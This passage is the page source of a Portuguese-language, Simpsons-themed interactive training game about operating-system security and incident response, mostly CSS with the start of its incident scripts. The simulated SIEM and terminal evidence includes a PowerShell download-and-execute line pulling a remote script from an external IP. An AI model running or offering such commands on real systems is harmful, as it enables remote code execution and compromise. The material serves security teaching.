    justify-content:flex-start!important;
    padding:14px!important;
    overflow:auto!important;
  }
  #boot .bios-header,
  #bootlog,
  .bios-bar,
  .boot-actions{
    width:100%!important;
  }
  #bootlog{
    height:42dvh!important;
    font-size:11px!important;
  }
  .boot-actions button{
    flex:1 1 100%;
    padding:12px!important;
  }

  #login{
    align-items:flex-start!important;
    justify-content:flex-start!important;
    padding:10px!important;
    overflow:auto!important;
    height:100dvh!important;
  }
  .login-box{
    width:100%!important;
    min-height:auto!important;
    border-radius:18px!important;
    padding:14px!important;
    border-width:4px!important;
  }
  .login-box:before{
    font-size:92px!important;
    top:-8px!important;
    right:-8px!important;
  }
  .brand-pill{
    font-size:10px!important;
    padding:6px 10px!important;
    max-width:100%;
  }
  h1{
    font-size:40px!important;
    line-height:.88!important;
    margin:8px 0!important;
  }
  .grid2{
    display:block!important;
  }
  .mission{
    margin-top:12px!important;
    padding:12px!important;
    border-width:3px!important;
    border-radius:14px!important;
  }
  .field input{
    font-size:16px!important;
    padding:12px!important;
  }
  .chip{
    font-size:12px!important;
    padding:8px 9px!important;
  }

  #desktop{
    height:100dvh!important;
    overflow:hidden!important;
  }

  .wallpaper{
    background:
      radial-gradient(circle at 18% 12%,rgba(255,255,255,.45) 0 8%,transparent 9%),
      radial-gradient(circle at 82% 22%,rgba(255,255,255,.35) 0 6%,transparent 7%),
      linear-gradient(180deg,#fff36a 0%,#ffd84d 55%,#f7b733 78%,#7bc043 79%,#5b9a2d 100%) !important;
  }

  #wins{
    position:fixed!important;
    inset:0!important;
    pointer-events:none;
    z-index:70000!important;
    isolation:isolate!important;
  }
  #wins .window{
    pointer-events:auto;
    z-index:auto;
  }

  .icons{
    top:24px!important;
    left:6px!important;
    width:calc(100vw - 12px)!important;
    display:grid!important;
    grid-template-columns:repeat(4,1fr)!important;
    gap:4px!important;
    z-index:25!important;
  }
  .ico{
    height:58px!important;
    padding:3px!important;
    background:rgba(255,255,255,.42)!important;
    border:1px solid rgba(0,0,0,.18)!important;
    border-radius:8px!important;
  }
  .ico .sym{
    font-size:21px!important;
  }
  .ico span{
    font-size:8px!important;
    line-height:1.05!important;
    color:#111!important;
    text-shadow:1px 1px 0 #fff!important;
    max-width:100%;
    overflow:hidden;
    display:-webkit-box;
    -webkit-line-clamp:2;
    -webkit-box-orient:vertical;
  }

  .window,
  .window.maximized{
    position:fixed!important;
    left:6px!important;
    right:6px!important;
    top:92px!important;
    bottom:52px!important;
    width:calc(100vw - 12px)!important;
    height:calc(100dvh - 144px)!important;
    min-width:0!important;
    min-height:0!important;
    max-width:none!important;
    max-height:none!important;
    resize:none!important;
    overflow:hidden!important;
    border-radius:8px!important;
  }

  .titlebar{
    height:36px!important;
    min-height:36px!important;
    padding:0 6px!important;
  }
  .titlebar .win-icon{
    font-size:16px!important;
  }
  .titlebar b{
    font-size:11px!important;
    white-space:nowrap!important;
    overflow:hidden!important;
    text-overflow:ellipsis!important;
  }
  .win-btns{
    gap:3px!important;
    flex:0 0 auto!important;
  }
  .win-btn{
    width:34px!important;
    height:30px!important;
    min-width:34px!important;
    font-size:14px!important;
  }

  .win-menubar{
    height:28px!important;
    overflow-x:auto!important;
    white-space:nowrap!important;
    -webkit-overflow-scrolling:touch!important;
  }
  .win-menu-item{
    font-size:12px!important;
    padding:5px 10px!important;
    flex:0 0 auto!important;
  }

  .content,
  .content-nomenu{
    height:calc(100% - 86px)!important;
    max-height:none!important;
    overflow:auto!important;
    -webkit-overflow-scrolling:touch!important;
    padding:10px!important;
    font-size:12px!important;
  }
  .content-nomenu{
    height:calc(100% - 58px)!important;
  }
  .win-statusbar{
    height:22px!important;
    font-size:10px!important;
  }

  .window[data-id="terminal"] .content-nomenu{
    height:calc(100% - 58px)!important;
    padding:0!important;
    overflow:hidden!important;
  }
  .term-shell{
    height:100%!important;
    min-height:0!important;
  }
  .term-output{
    min-height:0!important;
    overflow:auto!important;
    padding:10px!important;
    font-size:12px!important;
    padding-bottom:18px!important;
  }
  .term-inputbar{
    padding:10px!important;
    min-height:48px!important;
    flex-wrap:nowrap!important;
  }
  .term-inputbar input{
    font-size:16px!important;
    min-width:0!important;
  }

  .taskbar{
    height:48px!important;
    padding:4px!important;
    gap:3px!important;
  }
  :root{
    --taskbar-h:48px!important;
  }
  .start-btn{
    min-width:70px!important;
    height:38px!important;
    font-size:12px!important;
    padding:0 8px!important;
    border-radius:16px!important;
  }
  .start-icon{
    font-size:18px!important;
  }
  .task-area{
    gap:2px!important;
    overflow-x:auto!important;
    -webkit-overflow-scrolling:touch!important;
  }
  .task-btn{
    min-width:54px!important;
    max-width:94px!important;
    height:32px!important;
    font-size:9px!important;
    padding:0 5px!important;
    flex:0 0 auto!important;
  }
  .tray{
    height:38px!important;
    padding:0 4px!important;
    gap:3px!important;
  }
  .clock-tray{
    display:none!important;
  }
  #music-btn{
    font-size:18px!important;
  }

  .startmenu{
    left:6px!important;
    right:6px!important;
    bottom:48px!important;
    width:calc(100vw - 12px)!important;
    max-height:calc(100dvh - 92px)!important;
    overflow:auto!important;
  }

  #toast{
    left:8px!important;
    right:8px!important;
    bottom:56px!important;
    width:auto!important;
  }
  .balloon{
    padding:9px 10px!important;
  }

  .os-menu-pop{
    left:8px!important;
    right:8px!important;
    top:auto!important;
    bottom:54px!important;
    width:calc(100vw - 16px)!important;
    max-height:55dvh!important;
    overflow:auto!important;
  }

  .statgrid{
    grid-template-columns:repeat(2,1fr)!important;
    gap:6px!important;
  }
  .stat{
    padding:7px!important;
  }
  .stat big{
    font-size:20px!important;
  }

  .lesson-grid{
    grid-template-columns:1fr!important;
  }
  .lesson-tile{
    padding:9px!important;
  }
  .os-card{
    padding:10px!important;
    border-width:2px!important;
    box-shadow:3px 3px 0 #111!important;
  }
  .os-table{
    font-size:10.5px!important;
    display:block!important;
    overflow-x:auto!important;
    -webkit-overflow-scrolling:touch!important;
    white-space:nowrap!important;
  }
  .xp-btn{
    width:100%!important;
    margin:4px 0!important;
    padding:9px 10px!important;
    font-size:12px!important;
  }

  .cert-preview{
    padding:12px!important;
    border-width:5px!important;
    transform-origin:top center;
  }
  .cert-title{
    font-size:20px!important;
  }
  .cert-name{
    font-size:25px!important;
  }
  .cert-body{
    font-size:11px!important;
  }

  .error-box{
    width:calc(100vw - 18px)!important;
    max-height:86dvh!important;
    overflow:auto!important;
  }
  .error-body{
    padding:14px!important;
  }
  .bsod{
    padding:22px!important;
    overflow:auto!important;
  }
}


/* === CENÁRIOS DE TROUBLESHOOTING REAL === */
.scenario-box{
  background:#fff;
  border:3px solid #111;
  border-radius:16px;
  padding:12px;
  margin:10px 0;
  box-shadow:4px 4px 0 #111;
}
.scenario-box h4{margin:0 0 8px;font-size:15px}
.evidence-grid{
  display:grid;
  grid-template-columns:repeat(2,minmax(0,1fr));
  gap:8px;
}
.evidence-card{
  background:#fff9df;
  border:2px solid #111;
  border-radius:12px;
  padding:9px;
  font-size:12px;
}
.evidence-card b{display:block;margin-bottom:4px}
.decision-grid{
  display:grid;
  grid-template-columns:1fr;
  gap:7px;
  margin-top:10px;
}
.decision-btn{
  width:100%;
  border:2px solid #111;
  background:#fff;
  border-radius:12px;
  padding:10px;
  text-align:left;
  box-shadow:3px 3px 0 #111;
  font-weight:800;
}
.decision-btn:hover{background:#ffefb0}
.decision-btn.taken{background:#e7ffe9}
.decision-btn.bad-taken{background:#ffe1e9}
.impact-mini{
  display:inline-block;
  margin:3px 3px 0 0;
  padding:2px 7px;
  border:1px solid #111;
  border-radius:999px;
  background:#ffd84d;
  font-size:10px;
  font-weight:900;
}
.root-cause{
  background:#111;
  color:#0f0;
  font-family:'Share Tech Mono',monospace;
  padding:8px;
  border-radius:8px;
  font-size:12px;
  margin-top:8px;
}
@media(max-width:780px){
  .evidence-grid{grid-template-columns:1fr}
  .decision-btn{font-size:12px;padding:9px}
}

/* UX revisão: cards sem sobreposição e caso assumido */
.skill-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(180px,1fr));gap:8px;margin-top:10px}
.skill-card{background:#fff8dc;border:2px solid #8B6914;border-radius:10px;padding:8px 10px;font-size:12px;font-weight:900;color:#5c3a00;line-height:1.25;min-height:42px;display:flex;align-items:center;justify-content:center;text-align:center}
.case-flow{display:grid;grid-template-columns:repeat(auto-fit,minmax(160px,1fr));gap:8px;margin:10px 0}
.case-step{background:#fff;border:2px solid #111;border-radius:12px;padding:10px;box-shadow:3px 3px 0 #111;min-height:86px}
.case-step b{display:block;margin-bottom:4px}
.case-status{display:inline-block;background:#111;color:#fff;border-radius:999px;padding:4px 9px;font-size:11px;font-weight:900;margin:3px 4px 3px 0}
.app-shortcuts{display:flex;flex-wrap:wrap;gap:6px;margin-top:10px}
.cert-badge{display:inline-flex;align-items:center;justify-content:center;margin:3px;line-height:1.2;white-space:normal}
.scenario-actions{display:flex;flex-wrap:wrap;gap:6px;margin-top:10px}
@media(max-width:700px){.skill-grid,.case-flow{grid-template-columns:1fr}.skill-card{min-height:auto}.scenario-box{box-shadow:2px 2px 0 #111}.content{padding:10px!important}}



/* === PATCH FINAL SEM ALTERAR HOMEROS ORIGINAL === */
.icons{gap:18px!important;padding:18px!important;}
.ico{width:92px!important;min-height:98px!important;padding:8px 6px!important;border-radius:12px!important;}
.ico .sym{font-size:42px!important;line-height:1!important;}
.ico .sym-wrap{width:64px!important;height:64px!important;display:flex!important;align-items:center!important;justify-content:center!important;margin:0 auto 6px!important;}
.ico span,.ico b{font-size:13px!important;line-height:1.1!important;max-width:88px!important;white-space:normal!important;text-align:center!important;}
.skill-grid{display:grid!important;grid-template-columns:repeat(auto-fit,minmax(180px,1fr))!important;gap:12px!important;align-items:stretch!important;position:relative!important;}
.skill-card,.hint-tag{position:relative!important;float:none!important;white-space:normal!important;overflow:visible!important;line-height:1.25!important;}
.mini-siem-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(210px,1fr));gap:10px;margin:10px 0}.mini-siem-card{background:#0b1020;color:#d1fae5;border:2px solid #34d399;border-radius:10px;padding:10px;font-family:'Share Tech Mono',monospace;font-size:12px;line-height:1.45}.cli-help-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(190px,1fr));gap:8px;margin-top:10px}.cli-help{background:#111;color:#fef3c7;border:2px solid #f59e0b;border-radius:10px;padding:8px;font-family:'Share Tech Mono',monospace;font-size:12px}.resolved-banner{background:#d1fae5!important;border:3px solid #10b981!important;border-radius:14px!important;padding:14px!important;margin:10px 0!important;color:#064e3b!important}.cert-preview{isolation:isolate!important}
@media(max-width:780px){.ico{width:78px!important;min-height:88px!important}.ico .sym{font-size:34px!important}.ico .sym-wrap{width:54px!important;height:54px!important}.ico span,.ico b{font-size:11px!important}.icons{gap:10px!important;padding:10px!important}.mini-siem-grid,.cli-help-grid{grid-template-columns:1fr!important}}



/* HOTFIX Mariana BS: ícones maiores + correção de tela preta */
.hidden{display:none!important}
.icons{
  left:18px!important;
  top:42px!important;
  grid-template-columns:repeat(2,124px)!important;
  gap:18px!important;
}
.ico{
  width:118px!important;
  min-height:116px!important;
  height:116px!important;
  padding:10px 8px!important;
  border-radius:14px!important;
}
.ico span{
  font-size:52px!important;
  line-height:1!important;
  filter:drop-shadow(3px 3px 2px rgba(0,0,0,.45));
}
.ico b{
  display:block!important;
  margin-top:6px!important;
  font-size:13px!important;
  line-height:1.12!important;
  font-weight:900!important;
  color:#111!important;
  text-shadow:1px 1px 0 #fff,0 0 8px #fff!important;
}
#toast{
  position:fixed!important;
  right:18px!important;
  bottom:58px!important;
  z-index:999999!important;
  max-width:min(360px,92vw)!important;
  display:none;
  background:#fff9df!important;
  color:#111!important;
  border:4px solid #111!important;
  border-radius:14px!important;
  padding:12px 14px!important;
  box-shadow:6px 6px 0 #111!important;
  font-weight:800!important;
}
#toast.show{display:block!important;animation:toastPop .18s ease-out}
@keyframes toastPop{from{transform:translateY(12px);opacity:.4}to{transform:translateY(0);opacity:1}}
@media(max-width:780px){
  .icons{grid-template-columns:repeat(2,96px)!important;gap:12px!important;left:10px!important;top:32px!important}
  .ico{width:92px!important;height:96px!important;min-height:96px!important}
  .ico span{font-size:42px!important}
  .ico b{font-size:11px!important}
}

</style>

<style id="os-disaster-extra-css">
.os-card{background:#fff;border:3px solid #111;border-radius:14px;padding:12px;margin:10px 0;box-shadow:4px 4px 0 #111;font-size:13px}
.os-card h4{margin:0 0 8px;font-size:15px}
.os-danger{background:#ffe1e9;border-left:6px solid #e84d5b;padding:9px;margin:8px 0;border-radius:8px}
.os-good{background:#e7ffe9;border-left:6px solid #3bb273;padding:9px;margin:8px 0;border-radius:8px}
.os-warn{background:#fff5c7;border-left:6px solid #f4b400;padding:9px;margin:8px 0;border-radius:8px}
.os-kbd{font-family:'Share Tech Mono',monospace;background:#111;color:#0f0;border-radius:4px;padding:2px 5px}
.os-table{width:100%;border-collapse:collapse;background:#fff;font-size:12px}
.os-table th,.os-table td{border:1px solid #aaa;padding:7px;text-align:left;vertical-align:top}
.os-table th{background:#ffd84d}
.lesson-grid{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:10px}
.lesson-tile{background:#fff;border:2px solid #111;border-radius:12px;padding:10px;box-shadow:3px 3px 0 #111}
.lesson-tile b{display:block;margin-bottom:5px}
.lesson-tile small{display:block;color:#555;line-height:1.35}
.win-btns,.win-btn{pointer-events:auto!important;position:relative!important;z-index:99999!important;touch-action:manipulation!important}
.window.maximized{position:fixed!important;left:8px!important;top:28px!important;width:calc(100vw - 16px)!important;height:calc(100dvh - 82px)!important;resize:none!important}
.os-menu-pop{position:fixed;z-index:999999;min-width:230px;background:#ece9d8;border:2px solid #777;box-shadow:5px 5px 0 #1118;padding:4px;border-radius:4px;font-size:12px}
.os-menu-pop button{display:flex;width:100%;gap:8px;align-items:center;text-align:left;border:0;background:transparent;padding:7px 9px;cursor:pointer;color:#111}
.os-menu-pop button:hover{background:#ff5fb7}
.os-menu-pop .sep{height:1px;background:#aaa;margin:4px 2px}
.readable-mode .content,.readable-mode .content-nomenu{font-size:15px!important;line-height:1.55!important}
@media(max-width:780px){.lesson-grid{grid-template-columns:1fr}.os-table{font-size:11px}.win-btn{width:34px!important;height:30px!important;min-width:34px!important}.window.maximized{left:6px!important;top:96px!important;width:calc(100vw - 12px)!important;height:calc(100dvh - 148px)!important}}
</style>


<style id="risk-v10-css">
/* V10: risco real, cards sem sobreposição e fluxo de incidente claro */
.risk-board{background:#111;color:#fff;border:3px solid #000;border-radius:16px;padding:12px;margin:10px 0;box-shadow:4px 4px 0 #000}
.risk-title{display:flex;align-items:center;justify-content:space-between;gap:8px;font-weight:1000;margin-bottom:8px;flex-wrap:wrap}
.risk-track{height:18px;background:#3b1b1b;border:2px solid #fff;border-radius:999px;overflow:hidden}
.risk-fill{height:100%;background:linear-gradient(90deg,#3bb273,#ffbf47,#e84d5b);width:0%;transition:width .3s}
.risk-events{display:grid;grid-template-columns:repeat(auto-fit,minmax(190px,1fr));gap:8px;margin-top:10px}
.risk-event{background:#fff;color:#111;border:2px solid #111;border-radius:12px;padding:8px;font-size:12px;font-weight:800}
.risk-event.bad{background:#ffe1e9}.risk-event.warn{background:#fff3c4}.risk-event.good{background:#e7ffe9}
.incident-header{background:#fff;border:3px solid #111;border-radius:16px;padding:12px;margin:10px 0;box-shadow:4px 4px 0 #111}
.incident-header h4{margin:0 0 8px;font-size:16px}.incident-header p{line-height:1.45}
.case-flow{display:grid!important;grid-template-columns:repeat(auto-fit,minmax(175px,1fr))!important;gap:10px!important;align-items:stretch!important}
.case-step{position:relative!important;min-height:96px!important;height:auto!important;overflow:visible!important;line-height:1.35!important}
.skill-grid{display:grid!important;grid-template-columns:repeat(auto-fit,minmax(210px,1fr))!important;gap:10px!important;align-items:stretch!important;overflow:visible!important}
.skill-card{position:relative!important;height:auto!important;min-height:58px!important;overflow:visible!important;white-space:normal!important;display:flex!important;align-items:center!important;justify-content:center!important;text-align:center!important;line-height:1.25!important}
.scenario-actions{display:grid!important;grid-template-columns:repeat(auto-fit,minmax(190px,1fr))!important;gap:8px!important}
.case-start{background:#fff4c4;border:3px dashed #111;border-radius:14px;padding:10px;margin:10px 0;font-size:13px;line-height:1.45}
.didactic-box{background:#f4fbff;border:2px solid #2f7df6;border-radius:12px;padding:10px;margin:10px 0;line-height:1.45}
.decision-btn .risk-hint{display:block;font-size:11px;font-weight:700;color:#6b4a00;margin-top:4px}
.gameover-card{background:#001b2e;color:#fff;border:5px solid #fff;border-radius:18px;padding:22px;text-align:center;box-shadow:0 0 0 8px #001b2e}
.cert-preview{position:relative;overflow:hidden}.cert-donut-medal{font-size:64px;line-height:1;margin:8px auto;background:#fff8e7;border:5px solid #8B6914;border-radius:50%;width:112px;height:112px;display:flex;align-items:center;justify-content:center;box-shadow:0 6px 0 #8B6914}.cert-learned-text{max-width:680px;margin:10px auto;font-size:13px;line-height:1.45;color:#3a2600}
@media(max-width:700px){.risk-events,.skill-grid,.case-flow,.scenario-actions{grid-template-columns:1fr!important}.risk-title{align-items:flex-start}.case-step,.skill-card{min-height:auto!important}.xp-panel,.scenario-box,.incident-header{font-size:12px}}
</style>

<style id="guided-v12-css">
.guided-card{background:#fff;border:3px solid #111;border-radius:16px;padding:12px;margin:12px 0;box-shadow:4px 4px 0 #111;position:relative;display:block;clear:both}
.guided-card.solved{background:#e7ffe9}
.guided-head{display:flex;align-items:center;justify-content:space-between;gap:8px;flex-wrap:wrap;margin-bottom:6px}
.guided-head span{background:#111;color:#fff;border-radius:999px;padding:3px 8px;font-size:11px;font-weight:900}
.skill-grid{display:grid!important;grid-template-columns:repeat(auto-fit,minmax(175px,1fr))!important;gap:8px!important;margin:10px 0!important;align-items:stretch!important}
.skill-card{background:#fff8dc!important;border:2px solid #8B6914!important;border-radius:10px!important;padding:9px 10px!important;font-size:12px!important;font-weight:900!important;color:#5c3a00!important;line-height:1.25!important;min-height:46px!important;display:flex!important;align-items:center!important;justify-content:center!important;text-align:center!important;position:relative!important;float:none!important}
.case-flow{display:grid!important;grid-template-columns:repeat(auto-fit,minmax(170px,1fr))!important;gap:10px!important;margin:12px 0!important;align-items:stretch!important}
.case-step{background:#fff!important;border:2px solid #111!important;border-radius:12px!important;padding:10px!important;box-shadow:3px 3px 0 #111!important;min-height:92px!important;position:relative!important;float:none!important}
.case-step b{display:block;margin-bottom:4px}.case-step small{display:block;line-height:1.35}
.case-status{display:inline-block;background:#111;color:#fff;border-radius:999px;padding:4px 9px;font-size:11px;font-weight:900;margin:3px 4px 5px 0}
.app-shortcuts,.scenario-actions{display:flex!important;flex-wrap:wrap!important;gap:7px!important;margin:10px 0!important;clear:both!important}.xp-btn.ok-btn{background:#d1fae5!important}
.terminal-view{background:#07111f;color:#72ff9a;font-family:'Share Tech Mono',monospace;border:2px solid #111;border-radius:10px;padding:12px;line-height:1.55;margin:10px 0;white-space:pre-wrap}
.bsod-like{background:#002a8f;color:#fff;padding:24px;border-radius:10px;font-family:'Share Tech Mono',monospace}.bsod-like .xp-btn{color:#111}
.cert-preview{background:linear-gradient(135deg,#fffdf2,#fff2bb)!important;border:8px solid #111!important;border-radius:22px!important;box-shadow:0 10px 35px #0003, inset 0 0 0 6px #ffd84d!important;text-align:center!important;padding:26px!important;margin:12px auto!important;max-width:680px!important}.cert-donut{font-size:74px}.cert-title{font-size:34px!important;font-weight:1000!important}.cert-name{font-size:38px!important;font-weight:1000!important;color:#ff4fb3!important}.cert-body{font-size:15px!important;line-height:1.5!important;margin:10px 0!important}.cert-sign{font-size:28px!important;font-family:cursive!important;margin-top:18px!important}
@media(max-width:700px){.skill-grid,.case-flow{grid-template-columns:1fr!important}.guided-card,.case-step{box-shadow:2px 2px 0 #111!important}.window{max-width:calc(100vw - 12px)!important}.content{padding:10px!important}}
</style>


<style id="fix-start-menu-upward-v19">
/* Correção do botão Iniciar: o menu agora nasce ancorado na taskbar e abre para cima.
   O problema era o .os-menu-pop interno com position:fixed solto, fazendo o menu se comportar como pop-up fora do container. */
.startmenu{
  position:fixed!important;
  left:4px!important;
  right:auto!important;
  bottom:var(--taskbar-h)!important;
  top:auto!important;
  width:340px!important;
  max-width:calc(100vw - 8px)!important;
  max-height:calc(100dvh - var(--taskbar-h) - 10px)!important;
  overflow:auto!important;
  display:none!important;
  z-index:7600!important;
}
.startmenu.open{
  display:block!important;
}
.startmenu .os-menu-pop{
  position:static!important;
  left:auto!important;
  right:auto!important;
  top:auto!important;
  bottom:auto!important;
  width:100%!important;
  min-width:0!important;
  max-width:none!important;
  max-height:none!important;
  overflow:visible!important;
  box-shadow:none!important;
  border:0!important;
  border-radius:0!important;
}
@media(max-width:780px){
  .startmenu{
    left:6px!important;
    right:6px!important;
    bottom:48px!important;
    top:auto!important;
    width:calc(100vw - 12px)!important;
    max-width:calc(100vw - 12px)!important;
    max-height:calc(100dvh - 58px)!important;
    overflow:auto!important;
    -webkit-overflow-scrolling:touch!important;
  }
  .startmenu .os-menu-pop{
    position:static!important;
    width:100%!important;
    max-height:none!important;
    overflow:visible!important;
  }
}
</style>

</head>
<body>

<!-- ══ BOOT SCREEN ══ -->
<div id="boot" style="display:flex">
  <div class="bios-header">
    <div class="bios-title">D'OH!BIOS v4.25.1998 — Be Safe Inc. / Springfield Division</div>
    <div class="bios-sub">Copyright (C) 1989-2026, Homer J. Simpson Memorial Computing Corp.</div>
    <div class="bios-sub" style="margin-top:4px">CPU: Donuts-II @ 3.14 GHz &nbsp;|&nbsp; RAM: 640K (isso devia ser o suficiente pra qualquer um) &nbsp;|&nbsp; HDD: 20MB Quantum Fireball (não, você não pode acessar o /etc)</div>
  </div>
  <div class="bios-bar"><span>D'OH!Sec OS — Setup</span><span>Press DEL to enter BIOS (não, não funciona)</span></div>
  <div id="bootlog" class="bootlog"></div>
  <div class="boot-actions">
    <button id="bootOn">▶ Inicializar com efeitos sonoros</button>
    <button id="bootOff">▶ Inicializar em modo silencioso</button>
  </div>
</div>

<!-- ══ LOGIN SCREEN ══ -->
<div id="login">
  <div class="login-box">
    <div class="brand-pill">BE SAFE INC. — Setor de Ideias Ruins™</div>
    <h1>D'OH!Sec OS</h1>
    <p class="muted"><b>Laboratório interativo de Sistemas Operacionais para Cyber</b>: escolha um cargo, investigue evidências nos apps do SO e resolva incidentes sem matar o Homer. <span class="badtxt">Spoiler: donut no certificado.</span></p>
    <div class="grid2">
      <div>
        <div class="field" style="margin-bottom:12px">
          <label style="font-weight:900;font-size:13px;display:block;margin-bottom:5px">Nome para o certificado premium</label>
          <input id="nick" maxlength="34" value="Operador Donut" placeholder="seu nome aqui" style="font-size:16px">
        </div>
        <p class="muted" style="font-size:13px">Você entrou no desktop corporativo mais questionável da Be Safe Inc. Missão: não ser o vetor de ataque.</p>
        <div style="margin:12px 0">
          <div style="font-weight:900;font-size:13px;margin-bottom:8px">Escolha seu estado de espírito operacional:</div>
          <div id="chips" class="chips"></div>
        </div>
        <button id="enter" class="boot-enter" style="margin-top:8px;width:100%">ENTRAR NO DESKTOP →</button>
      </div>
      <div class="mission">
        <b style="font-size:14px">🎯 Como jogar sem passar vergonha</b>
        <ol style="font-size:13px;line-height:1.7;margin:10px 0;padding-left:20px">
          <li>Abra <b>Objetivos</b> — veja o que falta para o certificado</li>
          <li>Abra <b>Arquivos</b> — leia tudo. Especialmente o que parece errado</li>
          <li>Leia o <b>E-mail</b> — decide: golpe, ameaça ou RH sendo RH?</li>
          <li>Use <b>Terminal</b> e <b>Mini SIEM</b> para correlacionar evidências</li>
          <li>Gere o <b>certificado premium PNG</b> e coloca no currículo</li>
        </ol>
        <p class="small" style="background:#fff8dc;border:1px solid #ddc;border-radius:4px;padding:8px;margin:0">
          ⚠️ Regra sagrada: se o arquivo chama <b>urgente_final_agora_REAL.pdf.exe</b>, talvez a internet esteja tentando te ensinar algo sobre extensões de arquivo.
        </p>
      </div>
    </div>
  </div>
</div>

<!-- ══ DESKTOP ══ -->
<div id="desktop" class="hidden">
  <!-- Wallpaper -->
  <div class="wallpaper" id="wallpaper">
    <div class="wallpaper-clouds" id="clouds"></div>
  </div>

  

  <!-- Desktop icons -->
  <div id="icons" class="icons"></div>

  <!-- Windows container -->
  <div id="wins"></div>



  <!-- Start menu -->
  <div id="startmenu" class="startmenu"></div>

  <!-- Context menu -->
  <div id="ctxmenu" class="ctx-menu">
    <button class="ctx-item" onclick="refreshDesktop()">🔄 Atualizar</button>
    <button class="ctx-item" onclick="showProperties()">⚙️ Propriedades</button>
    <div class="ctx-sep"></div>
    <button class="ctx-item" onclick="showBsod()">💀 Tela Azul (por acidente)</button>
  </div>

  <!-- Taskbar -->
  <div class="taskbar">
    <button id="start-btn" class="start-btn">
      <span class="start-icon">🍩</span> Iniciar
    </button>
    <div class="task-area" id="tasks"></div>
    <div class="tray">
      <span class="tray-icon" title="Antivírus: expirado">🛡️</span>
      <span class="tray-icon" title="Rede: conectado (infelizmente)">📡</span>
      <button class="tray-icon" id="music-btn" title="Som mutado — clique para ligar" style="cursor:pointer;font-size:18px;background:transparent;border:0;padding:0">🔇</button>
      <div class="clock-tray" id="clock">00:00<br>08/05/2026</div>
    </div>
  </div>
</div>

<!-- ══ BSOD ══ -->
<div class="bsod" id="bsod">
  <h2>:( D'OH!</h2>
  <p style="font-size:20px">Seu PC encontrou um problema e teve uma crise existencial.<br>
  Reiniciando... ou não. Depende do humor do sistema.</p>
  <p>💀 DONUT_KERNEL_EXCEPTION (0x000000D0) em powershell.exe</p>
  <p>Se isso for a primeira vez que vê essa tela, talvez você tenha clicado no anexo.<br>
  Se não for a primeira vez, você claramente não aprendeu nada.</p>
  <div class="bsod-key">Pressione qualquer tecla para continuar... (nada vai acontecer, só testando)</div>
  <button onclick="hideBsod()" style="margin-top:30px;background:#fff;color:#7a4b00;padding:10px 24px;border:none;font-weight:900;font-size:14px;cursor:pointer">OK, aprendi minha lição (mentira)</button>
</div>

<!-- ══ ERROR DIALOG ══ -->
<div class="error-dialog" id="errordlg">
  <div class="error-box">
    <div class="error-titlebar">⚠️ D'OH!Sec OS — Erro</div>
    <div class="error-body">
      <span class="error-icon">🛑</span>
      <div class="error-text" id="errordlg-text">Erro desconhecido.</div>
    </div>
    <div class="error-actions">
      <button class="xp-btn" onclick="closeError()">OK</button>
      <button class="xp-btn" onclick="closeError()">Cancelar</button>
    </div>
  </div>
</div>

<!-- ══ DONUT ALERT ══ -->
<div class="donut-alert" id="donutalert">🍩 D'OH!</div>

<!-- ══ TOAST ══ -->
<div id="toast"></div>


<script id="DOHSEC_V18_SIEM_TERMINAL_GUIDED">
(function(){
'use strict';
const $=s=>document.querySelector(s);
const $$=s=>Array.from(document.querySelectorAll(s));
let Z=300000;
let player='Operador Donut';
let career='soc';
let active=null;
let audioOn=false;
let score={security:64,stability:66,stress:12,risk:24,solved:{},evidence:{},history:[]};
const SALT='MARIANA_BS_DOHSEC_OS_TERMINAL_SIEM_2026';
const OUTCOME={good:'0e041d07',partial:'111418070c0d05',bad:'060005',disaster:'1608090e1a070c1a'};
function dec(hex){let out='';for(let i=0;i<hex.length;i+=2){out+=String.fromCharCode(parseInt(hex.slice(i,i+2),16)^SALT.charCodeAt((i/2)%SALT.length));}return out;}
function encKind(kind){return OUTCOME[kind]||OUTCOME.bad;}
function esc(s){return String(s??'').replace(/[&<>'"]/g,m=>({'&':'&amp;','<':'&lt;','>':'&gt;',"'":'&#39;','"':'&quot;'}[m]));}
function clamp(n){return Math.max(0,Math.min(100,Math.round(n)));}
function shuffle(a){return [...a].sort(()=>Math.random()-.5)}
function now(){return new Date().toLocaleTimeString('pt-BR',{hour:'2-digit',minute:'2-digit'});}
const apps=[
 ['goals','Objetivos','🎯'],['case','Mesa do Incidente','🚨'],['terminal','Terminal','💻'],['siem','Mini SIEM','🛡️'],['logs','Logs/Eventos','📜'],['network','Rede','📡'],['processes','Processos','⚙️'],['permissions','Permissões','🔐'],['updates','Updates','🧩'],['certificate','Certificado','🏆']
];
const tracks={
 soc:{label:'SOC / Blue Team',inc:['soc-powershell','soc-bruteforce','soc-ransom'],desc:'correlação SIEM, triagem, falsos positivos e contenção'},
 linux:{label:'SysAdmin Linux Seguro',inc:['linux-miner','linux-ssh','linux-docker'],desc:'processos, cron, SSH, Docker, logs e hardening'},
 windows:{label:'Windows / AD',inc:['win-rdp','win-pdf','win-admins'],desc:'RDP, Event Viewer, Defender, AD, privilégios e GPO'},
 dfir:{label:'DFIR / Resposta',inc:['dfir-invoice','dfir-lateral','dfir-memory'],desc:'evidência, timeline, memória, IOC e cadeia de custódia'},
 red:{label:'Red Team / Pentest Ético',inc:['red-sudo','red-share','red-opsec'],desc:'enumeração, OPSEC, privilege escalation e escopo'}
};
const incidents={
 'soc-powershell':{career:'soc',title:'PowerShell encoded no Financeiro',level:'Médio',brief:'SIEM alertou WINWORD.EXE criando PowerShell codificado no FINANCEIRO-03.',concept:'Encoded command sozinho não prova ataque. A investigação correta cruza processo pai, eventos 4688/4104, destino de rede e comportamento do usuário.',required:['siem','terminal','logs','network'],skills:['correlação SIEM','PowerShell 4104','processo pai-filho','contenção de endpoint'],commands:{'siem search powershell':'hits=7 | rule=OfficeSpawnPowerShell | host=FINANCEIRO-03 | severity=high','siem search 4104':'ScriptBlock: IEX(New-Object Net.WebClient).DownloadString(...)','logs grep 4688':'4688 WINWORD.EXE -> powershell.exe -enc SQBm...','netstat':'FINANCEIRO-03 -> 185.199.110.77:443 ESTABLISHED','ps tree':'WINWORD.EXE -> powershell.exe -> rundll32.exe','decode ps':'IEX DownloadString hxxps://185.199.110.77/a.ps1'},ev:{siem:['Regra: OfficeSpawnPowerShell + destino externo raro.','Risco alto porque SIEM correlacionou Office, PowerShell e rede.','Query útil: siem search powershell'],terminal:['Use: siem search powershell, logs grep 4688, decode ps, netstat.','A CLI 